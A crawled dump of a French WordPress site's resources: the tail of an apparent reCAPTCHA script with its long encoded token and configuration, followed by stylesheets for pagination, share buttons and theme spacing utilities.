2IMKMwpkqwp3Cl8Otw5bCpTlHZ8K/[base64]/bcK5CMKqw4rCm8Orw61hZWnCrsOJwqtBb8KMw5vDmVXDiAhVw783woJ6woXDlklNwqrCr1PDg8OCGFVIK0I3w43DvV0Iwo1NFxgVY3wNwqxvw7/CqRvDvSDCqE54w7wuwo05w7VTTsKVNgPDokPDlsKKwrxiOGt4wobCgCsbccOIbcKADMKoNVwmc8KCNy8Iwp41wq8eTMKmwqTDksOBGMOQw7/Dn0V3OmHDhXfDsMK6TU7DoMKFfQtlGcO/woYiIkXDmUbCimbDiMKeL3bCr8OJw7h7DBU+OFnDvArCtsO8D29Gw7hUfirDrcKnwpZrw5U8IMOfw5QDwrLDh8OMw5gcHW1iSTrDi8KgHznDlMK3wrHChsKSw4s7DMKPfSNYa0bDi8OrwoksEWHCvMOjwq9OR0B7w5VpThnDiA/CtmsAw7TDp0nDpcOWRcKpw5MIwpYVZm9YSydlw7jDuCVBw7rCoQHCqCohZ27CncOgTVnCjMKtaMOLwpgRwqXCvmsnwrAhw7NEw5HCm8ODaUPCgcK4w63DuG/[base64]/CtGPDmRRvXyfCrXPDlsOCGxLDvXJgwojCv8Oyw6XCtkVNw7wLIFHChG93w43DjsKNIMOue2cRV1jCtgfCmsO7woPDrcOPworDoMOrwpNSw5PCkMOGRxAAwppswoXCmXHCk8OBw6V9WsOJw6Q3F8KUw5hVw68SEV7DpcKsXsOpV8O+wo/Du8OOwqBdfXt8wrLDoWJPenvChcK3ChB1wrTDhsK9wqw4a8OAGlhtDMK0O8O6wpbCrsKwMcKJwoHCtMKpYcKTD8O3QTFKw5sXbSYcQsOIfGxycV7CtsK5w6ItLkFdAsKGw5fCqhIHLD5YKsK1w5/CiMOnwqjDmsOzF8O9w5LDosKoVXnCjsOEw6TCm8KKwrN6ZcOgwrTDnHDDvRfCmMOew6fDvV/[base64]/[base64]/Cv1p6Oz8qw43DtgszwrvCjsOEwqnDtVF/woUsPTDCoBhqwoLDrsOCDi3CrMOXeBHCr0LCqsO6w5TClMKyw6jDkcO9V2LCoMKGPW8EAsKDwozDuz8SZVIgacOPI8OkcWPCrlvCoMO1bX/Dh8K0d8OgJsKtwrhBW8OwWMOYSDkrMMOxwotGdxfDt8OaXMKZSMKkfDTDn8KSw7LDssKDMnbCtnBzw5Byw6XDqcKHw61xw7hlw5PCpcOGwpQHw4B8w6Erw63Cj8KGwrrDjy7DkcOhPR/DnWTCojjDqyPCtsOiSMO5A8Ouw7DCrMK4TzLCscOAw5Ricm/Cp8OSSMKteMO+S8OyZE7CrgXCqirCrnISejUQVlt9w6sIw7zDmjvDvcK3D3UCYHjDksKRw701woZbTx3CoMO8wp3Dk8KFw6jCiyzCvsO2w6whwrzDl8Kmw79jUg/DrMKxQcKmFcKYScKHM8K1UMKAcSV+YwXCvRnCnMOyETrCpsK4wqvCq8Orw7jDpALCsCACwr7Ct3UScx7DkEc8w63Ch2LDuB4Ddg/DiQlgFMK5w6QhIXPCpMOYCsORwprDi8KEwoDCtMKBwoYwwocfwr3CsyI0M0E0ZsK7w4hVw5ljwp8jwobCncOzNsKjI8OlflIxUF84wphrM8KxLsO/[base64]/DhV7DnMOHUMOtNsKdwqJ7Aj1fwptpwq/Cp8Ouwqh0w5JYDjQMGRrCg8KVTMK+wrjCrsOqw7kKwq0zUcOIEVvClsOmw6TCpcObwr8QEcKdQi7DjsKTwprDn1pVE8K4FAHDgnvCh8OyAjU+w7QdGMOfwrTCl04vD200wqrCkA/Cj8KGw5TCpQrCmMOGKC3DoXo2w5dnw7PCkkjDp8OVwoXCmsK4d107J8O6UDcSw6nDscKnTyMsw749wq/[base64]/Dgw4Qw6bConbDhTggO8KCAxnCjFt4McKHPnkSG8KfGsK0SxTDiyPDsMOfA2Bmw7B8wp08A8Kaw4/ChcKDDF3CvsOXw6Quw5oHwrlifDrCqsORwqA0wqXDjwPCpzHCncOIJsO2bQ4/[base64]/[base64]/Do8OhawfCvExuwrbDmsKmwqfDlsKVfEFUHCNMMXk2YnjDoMO8EFc3wqHDvFbDrMOsEyNMw5ARw41/[base64]/DkcOWwozDi3tNFg/CqMKwL8KHB8Opw5TCuWkOw7dCbV3DiQM4woHCu30Aw6TDu33Cg8OFYsK0w6A/w6RUwodBwoRmwoNjw7zCqxgmAsOUf8OhBgjCuEbCjDsGUzsOwpwew4EIw5d1w6Jyw7vClMKeV8Kawo3ClQ5Iwr07woXCuzgpwpVfw6XCssOyQQ3CnxxqD8O5wpVrw7U/w6bConvDl8K1w50RAkEpwogRwpglwpIEU2MawqbCtcKjDcKVwr/CvXlOw6IgfBIzwpfCs8KSw7MRw7fDtRkVw6vDrQZYbcOVV8Oyw53CmWgGwo7DujEdLlDCpiMjw6EHw4zCsTM+wq0jJVLDjMKdwrvDpynCk8ONw6kOY8KafcKHUBI+wpHDhizCt8Ovdj5OOww0Yn/CnAc/[base64]/wrfCkcO1wr5NwqfDkBcMwqTCusKfS8KDwqoKw4PDizXDocKVPgdRRcKNwpcrFWs1w4tfHm4xTcOoJcObwoLDrcO3Uk87E2xtesOKw4hEwrJGAijDlSAJw4DCs0A0w7wFw4zCmEcWU2XCn8OCw6BBKMKywrbDsW3DlsOXwpjDpsObbMOpw7LCimxowr5YfsKKw7/CgcOjIXkew6fDrHjClcORNQvDtMOLw7PDiMOcwovDnhrCgcK4w4bCgHAuIkgAZRJ2BMKLGk8SQQJ/IB7Co27DokAowpTDmBc+Y8Olw4JFw6PCsl/DklLDr8KBwp04LQkGF8OzdBDDncO2OBjCgMOrw4lIw60xRcOywol+ZcO7NTFjWMKQwqvDkxN7w7nCpxjDpnHCn1vDnsO/wqldw4jCmy/Dujdiw4UswoDCoMOOwogSTnbCjMKHaDdhXiN0wrF0H3LCtcO5eMKEBWZVw51JwpdXEcKkYMOUw5/Ds8Kiw6DDnSEsRMKHGHbCgXtXCBIUwoZ8RzQJVsKhBWZHEENtf1t0YygSCcOXMgUGwq3DjXLDiMOow7MSw5bDph3DgFZ2dsKcw7HDhkwVI8KVHErChcOFwq8Mw5zCiloGwqPCjcOmw6DDl8KFJMOewqjCgkpiM8OJwpIuwrQrwrp/IRE0EW4HNcK6wrPDgMKKM8KzwofCl295w6PCqWA3wo9Jw6ASw78gSMOBD8KxwrpPaMKZwqYCfmRMwqorS05hw41EfcO7wobDjjrDmMKrwqjCpi7Ctn/ChMO4Q8OeRMOywrclw7wxC8OVwrAVR8Orwrc0w4TCtRrDn18qXiXDnX8KKMKAw6HDscOrVxrCnwdNw48Ow7oEw4fCsx8jekjDl8OMwqECwrjDmsKPw5dmTFFEwrPDt8Oxwo3Cq8KawqgZfsKiw7/DisKHTsOQKMOGLjtfJMOEw43CvjEBwrXDp0czw4Nhw6DDhhF1R8KFLsKVR8OFRMOUw4gLEsO5OSHDq8O3GMKYwo4lf0LDisKcw4TDoSTDpHUKa1ZEEnQzwrvDmB3DvDTDmsKgclTDoy/DjUvCvgrCtcKqwrcow4E7aBsOw7bCkww4w4TDocKEwprDm1h3w6XDr1RzRUBVwrhPRMKmwrXDsGjDmljCgMO4w6cGwqN9W8O/w5PCmyM6w7lWJV87wrJKFyw3SkBUwrhoV8OAScKsL04hWMKFaTbCvVnCj3fDmsKowrLDscKgwqZQwqsxa8OzaMOyGxk8wptIwodOLhXDjMK7LUJdwpXDrn/DtgrCtEPCrDzCqMOcw7lCwoR/w55pRjfCq0LDhxvDtsOhaD4UMcOIAm80FRzDpGAoTgzCkFMcGsO0wqw7PBYvVxjDusKTP3JcwqPCtlXDuMKKwq8bJnbCksOQOW/Cpj5HcsOHR0YFwpzDnm3Cu8Ovw65uw4FOEMOJKCTDqsK1woRwfU7DgMKLNDDDhMKIQcOFwrvCqCwNwpHCikdHw5QMGcKzClLCl2TDvg/[base64]/w74FwodENEPDscOUwqXCkQYBYsKYOsKJwpAcY1RBwrYsO8KPTcKzaX5yPzbCrsKMwqTCmcOBJ8O5w6rClC8iwqPDgcKkbcKywqpFw5fDqRkewoPCkcO9DsO4GcOKwp/CvsKaHcOjwrBGwrjCs8KGdCo2wqTCgW1Cwp1bdURhwq7DkgnCvUDDv8O/[base64]/CoDjCi1VDw4xlYcKuw5k0ThMIw6DDrlVtQmPDsirClMKyTXl9wo7CnH7DoS8/w5dGwqHCq8OwwoJ3R8OkKsKzTsO7w50+worCgB0XIsKrFMK/w47Cm8KpwovDhMKzccKuw5TCgMOMw4nCscOkw403wrJTYQ43O8K6w73DhcOFHFcHSFIHw5kaGjvCqcOoPcOCwoDCt8Opw7zDnsOjHMOPCTjDusKJE8OoSyXDiMKVwoV3w4vDvcOWw6vCnQ/[base64]/Dnx7CncKzwobDtBPCpMOtw714w64owqxJwojCgsOTw7DCkBhtHC9eYD0cwrDDrsO1w7PCisKLw5PDux7CrQsVMx83GsKhJl/DrzcEw4XCs8KsB8OlwpxwMcKKwqvCscKow44Hwo/[base64]/UVd9w6PDs0c3YS3ClVQCMcK2Vk54wofCiTPCmXonw6ZWwqheBQPDt8KcHE8MCCFswqLDph0uworDqsK/[base64]/DpMKKdMOzS8KwIEzDgDDCmT7DhTjCvMKGIsOnccOUD0PCpxPDphPDh8OPwpXCrMKEw7EeVMK9w5FGL17CsFbCnG7CqVfDt1YJcFrCkMOTw4/[base64]/DinNWw41Kwq9kwoYlwrx7woN/UEbCjU7DhsKYw6XCqsK7w64uw6howqhgwrbCusOdAxwfw4k7woYZwoLCnBrDi8OOd8KZNFfCnHRpVMODQklRVMKywp/[base64]/wogqw5/DkyfCkcOJYsOIwrzCti7CiMOhw5EGZ0kRw7QIwoDCnibCmDbDmCQdWMOWE8O4w5JeDsKDw4B/bWbDjWgswpnDhjXDjENfVQrDqMOTEcOjG8Odw5xYw7FSfMO8HX5aw5HDgMKNwrDCtcOCbTU8CMOGM8KJw7rCisKTAMKTYcKmwrpqAMK0RMOVVsO6PsOuZMK/wo3CrAg1wrlzY8OtaHcIYMKNwp7DlizCjgFbwqzCgVjClMKSw6DDrBLCl8OGwqzDjsK2QMO/[base64]/[base64]/ClWN7ZMKZwpzCpsKCasOLWMKncHbDhsO/[base64]/DjQ5iw58vwqkLw4NfV24fNUA5DcKwfRHCpnTDpMOAQ3dXwq3Dm8OZw64Zw7LDsEUaCyttw6LCn8K2P8OWCcKyw4JJSmvCpBnClE9bwqowHsK3w5fCtMKxJMKjSFjDkMOLA8OpD8KfF2HCnsOpwqLCjTDDrhdFwo0vIMKbwqYYw7PCucOoCgPDnsOgw4I/JycHw41+Ik5+w61JNsOSwpPDn8KvRwo/SRjDlMK8wprDrzHCg8OQT8KZKX3DksKdCFfDqTVPNQthRsKDwqnDksKvwrDDnjIfLsKZOlHClGkjwqRjwrbDlsKsVylqJcOIe8KwKUrDhTvCuMKrFmgsOGwLwoXCiWDDqEvDsQ7DssOcY8KrNcKnw4nCuMOyTXxbw4jCrcKMSitmw43DuMOCwq/[base64]/XMK8cg7CghfDp1/DocOOdsKyw6Ydwq7DtyIVwrNbwpnCqXwAw5vDrUHDkMO/wqfDqMKUNcKgVENRw7fDvTx9HsKPwpwIwpt2w7l4bTguV8K4w5hWIy19wot+w4/DhWsCfcOxcwgEIFDCjl3Du2Jowrliw5DDl8OiOMKmVXdHbcK8PMOiwpsvwphJJzDClAx+OcKjbmHCojPDpsOZwrk0VsKTSMOJwplTwqRsw63DkQ5Yw5AswrB3TcO/M3AHw7fCu8K7BwfDjcOGw7R4woBQwoIUVF3DlC/DjnDDiDYrIx0kc8K9LsKaw6AnBSDDuMKaw4TCv8KcKnTDjxrCscOgDsO7ZwDCocKIw5oIwqMcwoTDmi4jw6fCjkPCtcO0woBUNiF1w4x/wrTDosOPXATCiDjCksKeMsObXUhHwovCpD7CmA4CWcOgw6hLSsOiJW9nwpkxZMOPVMKOUcO0I108wqUIwqXDqsO4wqLDs8ONwq5awp7DsMKRQsOzeMO6NmXCkEzDokPCnlsNwovDq8OQw6MLwrrCvsOZNsOowqotw5zCgMK/w57DgsKqwrzDqhDCujrDnXNUcsK0NMO2TAhfwq9awqpLwoHDgcKHWWbDowpFGMKUQCTDsB4LD8OVwonCnMOhw4PCucO1NmnDnsKXw54Aw5LDsV7DuTE2wrXDkV0gwo/CoMK6WsKZwozDlcOBFBYYw4zDm0osa8O8wpcgH8Ohw488BmhTIsOYccOoSWnDih53woVJwp/DucKVwo8aS8O8w6LCtMOHwrrDgFHDk0FEwrnCv8K2wr7DrsO1ZMK4w5IlI3lpSsODw4XCkn4BJzTCvcKndlh8w7PDtABmw7dETcK7asKBUMOzSgonEcO7w6XCokRgw6c8O8KJwoQ/S1XCuMKpwo7CiMO4QcOWKVrChTgowqUyw60VHBPCgcK2JsOdw5UzPMK2bUvCjsKmwqDCjgMBw6JwB8KMwrVAMMKRUHZUw7wuw4DClcKGwo49wqUaw6dQcVrCl8OJwrbCgcO1w50nNsOfwqXCj34hw4jDoMO4wr/Dsm44M8KJwrwGBhVHK8O/wpzDlsKMwq8dUzQowpY5w7HDhSnCuzNGe8OFw4nCsyfCkMK1W8Kpa8ONwqQRwoAlTWIzw7DCnCbDr8KFbcKIwrZiwoMEH8Oywo4mw6fCjQ10CzICbHlAw7VfcsOuw4dzw6/DlsO0w6Qfw6fDlmLClMKiwr7DkTbDsA08w40GB1fDjWJ7w4fDqG3CgjHCkcO/woDDisKZNMK3wrJuwoc8b1tyZHdiw6F0w7nDiHvDq8O9wpTCkMO/wpLDm8KhcApUFTZHGBlYXlPDvMK/wq83w69tOMKnb8OAw7LCi8OeNcKgw6zCkyomI8OqN3bCt1Qqw5jDpSbCuzpuYsORwoYXw5PChhBQJTHClcKgw4keU8K5w5jDhMKeC8K5wrFbXQ/CthXDpVgowpfCtV9NAsKYOljCr199w5FTT8KXOcKCJsKUcGw4wpJmwqV9w40Hw4NNw73ClxU7WyY1MMKLw6x+EsOQwp7DgcOYMcKJw7nDrDpfXsOkTMK9DE7Cgz5qwoFuw7TCun9sTAUQw6nCuHs5w6p0BcOaNMOkBHo5PyFXwr3CqWJ/wqzChlHCk0HDpMK0dV3DkFVUN8ONw7R8w7JbAcOZN2wfRMObXsKCw75/w4cpNCRsbsO3w4fCosOrccK/KGzCvMOiZcOPwrbDsMOQwoUzw5jDpcK1w7lUFGkPw6jCgMKkYUjDqMK/W8OLwrR3R8KwSRdMYjjDmMOqVsKOwqXCh8OTT3PCqQ3ChGjCjx5jQsKKJ8Ocwo/[base64]/CvsKHw64sw5h2w6hPO8K2w5VKw4FXKAnDulTCm8KJw79nw64Dw57CnMKLIsOYSiLDi8O0IMOZG3zCrMK8Bi3DuHRcPkDDkiDCuGQ+W8KGMsKgwoXCtMKxSMK3wqcFw6AOUGlMwos8w5XCgcOrfsK1w4k4wrE1M8KcwrjCocOPwrYWM8KLw5djw4LCg0/CgMOPw6/Co8K5w5hGPMKyScKwwqnCryjCoMOuw7I2GCtTLljCnMO+blBwc8K2AHTDjMO2wrnDthkow4DDgF3CpAfCkQVHBMOWwrXCvXxJw5DDkSd6wp3CsEPCq8KVBEQ1wpvCq8Kqw6DDg0TCl8OGBMO2VycPSiZ/TsOAwofDs0N6ZTjDssOcwr7DgsK4b8KLw5gDdmDCrsKBQ2sQw6/[base64]/[base64]/DncOxTMKxe8OJw67CtkUAw4PCucOnM8OMKEvDrEcJw6vCpMKXwrvCiMKQw4NRUcOewoYtY8KOUw5BwqnDvxVzYEQKZSDDoGLCoRZmVGTDrcOQw717Q8KEJhl5w5RkRMK/wpJ4w5jDmBAhesORwrdySsKfwp4vGD59wp1JwqdFwobCiMO7wpDDhixmw447wpfDtR8aEMOMwrhbfcK4NBDDpRLDpnRLJ8K7TCHCqBRlQMKsDsKawp7CrTTDpG4lw6UKwpBzw5Rkw4LDisOGw47DhMKZSBrDnCwKbGIVI0Yfw5RjwpQrwpt6w4p9VF/Chw/CmcKTwoQaw6Vzw4jCnlw7w4vCqH/DvMKVw4HCp3XDphfCiMOIGiVkIsOKw5QnwrXCusO6wpcKwrZgwpQSR8Opwq7DjMKOD0rCo8Oowq8Qw6HDlzdZw6/[base64]/[base64]/Cn8KbAcO/wqvCvSpWwpAJa2vCrMKww7vDuMKEIsOkPkvCpMKrDDnDpEbCucKbwrsrUsK8w5nDtnzCocKpUxZ1MMKcQsOnwo3DisO4wqIewprDqk4Bw4LDtMK/w59FD8ODYsKVbFjCt8OkAsKdwo8UakoJf8Knw6RqwoRtGMK4JsKKw4XCvS3DuMKPK8OaMi3CtcOhZMKmE8ODw44MwqjCj8OGexgNR8O/RDwrw5xmwo51WjsCZcOnXhxvB8K8Oi7DmF3CjMKnw79uw7PCmsKew6vCmsKhYy4swrdebsKpAzbDg8KEwqBVfgV8wo/DpjPDqCMRL8Oaw60PwqNRWcO/[base64]/CgRrDiMK8woE7wqdAworCi0pCZ8KERH11wrx+w5k+wpfDqxcmccOAw4dnwrfChMOhw5/CiHAWIVrCmsKPwo0OwrLCgwFFBcO4BsKHwoZ4w6AbSTLDi8Ofw7PDiRpNw53CpG43w6jDg2wEwrnCg2VXwp15Gi3CsgDDr8KpwpXCnsK0wqVTw4XCpcKrSh/DkcOTbMO9wrJWwrdrw6HDih0EwpwgwpbDlQQUw7bDosOZwr5AWA7Cr2Ipw6bCokDDn1jCtMOfEsK9IMKgwo3CmcKuwpTCjsK+PMKEwqfDhsKyw6pvw4taaTI7TG8vecOuQ2PDi8KrYcOiw6d/[base64]/[base64]/w64IF8O3f8KFUcO2NMKfwpxmwqQWw5HCtEIXwqzDgGZvwpHDuDZlw4XDp0JYKVZcZcKOw78/[base64]/w5Qyw6HDj8OxwpzCsVjDscOVEBdCbsOfKjpjeRMkeT3Dqh85wqPCi2QgOcKMK8O5w6jCv3XChFUWwokVT8ONLwIqwrNyP0PDiMKlw6BUwoh/VUXDtDYqaMKSwpxAMsKEEVTChMO7wqPDgC7CgMOywplywqRMAcOGNsKww5bDn8KbXDDCusKKw7fDmMOEGhzCi23CoTJUwr0+wqbCncOUcW3DuiDCs8ONBxDCn8O0wqxfBsOZw7oZwp0bEhw9S8K8K3jClMOew6JMw4/CqcK0w5MULALDgGXCl0Ztwr8Tw7YCOCogw4dMWxzDhAEuw4DDh8KffDVTwoJGw4QwwpbDmB3CnDTCqcOrw67CnMKIJw9iScOqwrHDiQLCojZcBcOxG8OJw7k8AMOpwrvDgcKkwp7DlsOPERFwYQHCj3fCqMOLwq/CqS0QwoTCpMOCBWnCosKYQMKyGcOdwqDCkwHChj1FQG/CtGU4w4DCmjBLY8KuG8KIbHnDk2PCgWUyYMO7H8OEwrHCjWgLw7TCocKiw6tbdgfDi05dAnjDuCU7wqrDlDzCmULCnHVVwpoIwrHCuG16PEgtVcK2YXY1OcKrwpgJwrcvw5Awwp0EMznDgh9VHMOCbcORw7zCscOKw4nCumU4EcOaw64qWsOzKVk3enQ/[base64]/[base64]/DnW1WwplHO1IHZGLDmSfCr8KkBU/DusKSwp8ST8OkwqTCn8Ocw5/CmsKZwpfChG7DnXHCqMO+VHnCj8OGXj/CosOZwq7ChkjDq8KpAALCmsKVf8KawqjCkiXDrwcdw5sNLn3Dg8OoTsKTccOQAsOafsO/wpJzVlbCth3DgMKGG8KMwqjDmwrCsXguw73CisO/wpbCscK5DSvCnsOJw6gTARPCnMKIPxZAEW3DsMK9Zzk2NcKyCMKdd8KDw4zCo8KQLcKyWMKLwqB9dV/Cu8O5wrLCkMOSw4pUw4HCoTEWFsOYMWjCicOuTSVawpBPwotqKMKTw4QLw6F5wpzChkHDtsK/fsKswo5PwpNjw6DDvH4uw7vCs2DCmMOBwppKbSQtwrvDlnp7wpp4f8O+w7rCt0l7w6/[base64]/JBUpwpdHNlUsw7h8wr5yw7Mtw7DCtsOFVsO4wrHDtMKHAMOmCBhaPMKUbzrDiW7CrBvCksKQDsOFKsOhwps3w4LCq1DCjMObwpfDpMOFSWpvwoE/wo7DlsKaw6c7A0IpXMKoUhTDjsOxZ0LCo8KhcMOmClfCgh1WWcORwqrCshbDkcOWGU8Gwo1awociwrgqHWoQwrEsw6nDpnV+JMOEf8KZwqtdaVsbUUvDhDd2woXDtEHDisKQdWnDk8OIC8OAw5/DjsOtIcOrHcOrO3HChsOxGBpGwpABDMKXNsOxw5nChR43Dg/[base64]/CpcKWw7vDr8OwwpYvw4TDhw0Twq/DjMKkBMOqwqU9V8OgXULCg0PDoMKrw4LCgSUeYcOawoQtNCxhd2PCmMOUETPDmsK2wp91w6YbNlnDqh4VwpHDjMKVw6XCqcO/wrpdHkBbJ0MhJDrDo8OqBFpmw7LDg17Cj2sbwoEywpk6w43DnMOvwqYkw5PCvcOgw7PDrCDClDvCsRkSw7RKHDfDpMOzw4bCsMKsw4nCi8OlasKCUcOdw63CnWXCjcKNwr9mwr3Cild5w57DtsKSIiMmwozCjjDCsSPClMOlwq3CizwVwq1ywp/CgMObC8K4cMOZVH9edBgSL8KSwrwBwqkdTnJpVsOgISIGDQHCvgphUcK1Mk8qW8KNDSrDhy7CuX48wpd6w5XClsO6w6hJwrnDthgaMj5swr/CusO8w47CokLCjQ/DuMOvwrVjw4vCmkZlw7nCuifDmcK5w5/[base64]/[base64]/CkMK3wpHCrAIPw752w78vCFMcwr/DgcKXGEp3fsKJwp1/[base64]/DjDI0FBZCOwhSwqx2w4vDqcOhwo/DicOoY8Kkw5dGwq8RwpJCwojDssOPw4/DpcKdE8OKBQ8FDF16fsKHw4Eaw6NxwoUGwqDDkCQaaAFMacK9XMKbC1LCnMOAfWN0wq3CtMOIwqLCh2DDmnTCt8OCwpvCp8Kow5YwwonCjMOhw5TCszVZN8KUwqPDlsKaw5smTMKpw5rDi8O8wo5+K8OjQn/CrxUUw7/[base64]/HRlWZ8OMcMOFw6Z6F0XCpEFoGcKmVhZYwqIXwrzCoA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EyTBqRVKDv9ByiwjO83MP26TqUC7KBqkS5qJ2pofZMs\\u003d\x22,0,0,null,1,1769247637764,0,0,[255,145,88,74,125],null,[15,169,69,110],\x22RC-mmz5eePHHD2w7w\x22,null,null,null,null,null,\x220dAFcWeA6mvq4hoA2hcchEZHl73o9z8E6ETN_8jqD6CZS0ENJqSCM8X1UfZm_d5LRcFP8plgMG1CiWW-wtoS-CGBvy6ukU7g8G0Q\x22,1769330437846]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2
body_size: 525
content:
/*
==================================================================================================
PAGINATION
==================================================================================================
*/
#systemePaginationSmartphone li.disabled a { color: #d3d3d3; }
#systemePaginationSmartphone li i { font-size: 20px; }
#systemePaginationSmartphone li.inactive.current a { color: #777; }
/*#systemePaginationSmartphone li a { width: 40px; }*/
#systemePaginationSmartphone li select { padding: 5px 15px; margin-top: 15px; display: inline-block; float: left; width: auto; border: none; }
#numPageSmartphone { width: 100%; margin-bottom: 10px; }

.containerPagination { position: relative; text-align: center; margin: 20px 0; }
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px; }
.pagination { margin: 0 auto; text-align: center; }
.pagination > li {display: inline; padding: 0 !important; }
.pagination > li > a,
.pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857143; text-decoration: none; margin-left: -1px; }
.pagination li a:hover { text-decoration: none !important; }
.visible-phone-inline-block { display: inline-block; }

@media (max-width: 767px) {
	#systemePagination { display: none; }
}

@media (max-width: 590px) {
	#systemePaginationSmartphone li i { font-size: 25px; }
	#systemePaginationSmartphone li.inactive.current a { color: #777; }
	#systemePaginationSmartphone li a { line-height: 38px; border: none; }
	#systemePaginationSmartphone li select { height: 40px; line-height: 38px; padding: 5px 15px; display: inline-block; float: left; width: auto; border: none; }
}

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css
body_size: 511
content:
#shareContainer { position: relative; }

.sharrre { display: inline-block; }
.sharrre .btn-group { margin: 15px 15px 15px 0; }
.sharrre .btn-group:hover { opacity: 0.95; }
.sharrre .btn-group a:hover { z-index: 0; }
.sharrre .btn-group:hover .count { background: #e5e5e5; }

.sharrre .count {
width: 35px;
color: #7e868f;
display: inline-block;
font-size: 12px;
font-weight: 300;
padding: 4px;
position: relative;
text-decoration: none;
text-align: center;
border: 0;
border-left: transparent;
background: #f0f0f0;
}
  

.sharrre .share {
width: 35px;
height: 25px;
color: #fff;
display: inline-block;
font-size: 18px;
font-weight: bold;
line-height: 25px;
padding: 0;
border: 0;
border-right: transparent;
text-align: center;
text-decoration: none;
}

#preview { padding: 15px; background: #fcfcfc; }
#preview .btn-group { margin: 0 15px 0 0; }
#preview .btn-group>.btn, #preview .btn-group-vertical>.btn { position: relative; float: left; }
#messageNoSocialNetwork { display: none;}

.twitterShare .share { background: #26c3eb; }
.facebookShare .share { background: #5582c9; }
.googleShare .share { background: #d34836; }
.pinterestShare .share { background: #cb2027; }
.linkedInShare .share { background: #007bb6; }
.imprimerShare .share, .emailShare .share { background: #5cb578; }
.emailShare .share { font-weight: 300; }

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=1420
body_size: 15618
content:
/* 01 - STYLES GENERAUX */
/* 02 - TYPO */
/* 03 - NAVBAR */
/* 04 - CARROUSELS */
/* 05 - CONTENT */
/* 06 - LISTE GEOLOCALISEE */
/* 07 - FOOTER */
/* 08 - IMAGES */
/* 09 - FORMS */
/* 10 - IMAGES */
/* 11 - PAGINATION */
/* 12 - BOUTIQUE */
/* 13 - COMMENTS */
/* 14 - CONVERSATIONS */
/* 15 - AVATARS */
/* 16 - FAVORIS */
/* 17 - SHARE */
/* 18 - ESPACE PERSO */
/* 19 - MEDIA QUERIES */
/* 20 - MENU SPECIFIQUE DU PROJET */


/* 01 - STYLES GENERAUX -------------------------------------------------------------
------------------------------------------------------------------------------------ */
b {font-weight: 700!important}
strong {font-weight: 700!important}

html, body { height: 100%; }

.view { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }

#mdb-preloader { background: #fff !important; }
#scrollToTop { display: none; }

.noshadow { box-shadow: none !important; }
.container-fluid { width: 100%; }

.p-01 { padding: .5rem !important; }
.p-1 { padding: 1rem !important; } .p-2 { padding: 2rem !important; } .p-3 { padding: 3rem !important; } .p-4 { padding: 4rem !important; } .p-5 { padding: 5rem !important; } .p-6 { padding: 6rem !important; }
.py-1 { padding: 1rem 0 !important; } .py-2 { padding: 2rem 0 !important; } .py-3 { padding: 3rem 0 !important; } .py-4 { padding: 4rem 0 !important; } .py-5 { padding: 5rem 0 !important; } .py-6 { padding: 6rem 0 !important; }
.px-1 { padding: 0 1rem !important; } .px-2 { padding: 0 2rem !important; } .px-3 { padding: 0 3rem !important; } .px-4 { padding: 0 4rem !important; } .px-5 { padding: 0 5rem !important; } .px-6 { padding: 0 6rem !important; }
.pt-1 { padding-top: 1rem !important; } .pt-2 { padding-top: 2rem !important; } .pt-3 { padding-top: 3rem !important; } .pt-4 { padding-top: 4rem !important; } .pt-5 { padding-top: 5rem !important; } .pt-6 { padding-top: 6rem !important; } .pt-8 { padding-top: 8rem !important; } .pt-10 { padding-top: 10rem !important; }
.pb-05 { padding-bottom: 0.rem !important;  } .pb-1 { padding-bottom: 1rem !important;  } .pb-2 { padding-bottom: 2rem !important; } .pb-3 { padding-bottom: 3rem !important; } .pb-4 { padding-bottom: 4rem !important; } .pb-5 { padding-bottom: 5rem !important; } .pb-6 { padding-bottom: 6rem !important; }
.pl-1 { padding-left: 1rem !important; } .pl-2 { padding-left: 2rem !important; } .pl-3 { padding-left: 3rem !important; } .pl-4 { padding-left: 4rem !important; } .pl-5 { padding-left: 5rem !important; } .pl-6 { padding-left: 6rem !important; }
.pr-1 { padding-right: 1rem !important; } .pr-2 { padding-right: 2rem !important; } .pr-3 { padding-right: 3rem !important; } .pr-4 { padding-right: 4rem !important; } .pr-5 { padding-right: 5rem !important; } .pr-6 { padding-right: 6rem !important; }

.pl-1-mob { padding-left: 1rem !important; } .pl-2-mob { padding-left: 2rem !important; } .pl-3-mob { padding-left: 3rem !important; } .pl-4-mob { padding-left: 4rem !important; } .pl-5-mob { padding-left: 5rem !important; } .pl-6-mob { padding-left: 6rem !important; }
.pr-1-mob { padding-right: 1rem !important; } .pr-2-mob { padding-right: 2rem !important; } .pr-3-mob { padding-right: 3rem !important; } .pr-4-mob { padding-right: 4rem !important; } .pr-5-mob { padding-right: 5rem !important; } .pr-6-mob { padding-right: 6rem !important; }


.m-1 { margin: 1rem !important; } .m-2 { margin: 2rem !important; } .m-3 { margin: 3rem !important; } .m-4 { margin: 4rem !important; } .m-5 { margin: 5rem !important; } .m-6 { margin: 6rem !important; }
.my-1 { margin: 1rem 0 !important; } .my-2 { margin: 2rem 0 !important; } .my-3 { margin: 3rem 0 !important; } .my-4 { margin: 4rem 0 !important; } .my-5 { margin: 5rem 0 !important; } .my-6 { margin: 6rem 0 !important; }
.mx-1 { margin: 0 1rem !important; } .mx-2 { margin: 0 2rem !important; } .mx-3 { margin: 0 3rem !important; } .mx-4 { margin: 0 4rem !important; } .mx-5 { margin: 0 5rem !important; } .mx-6 { margin: 0 6rem !important; }
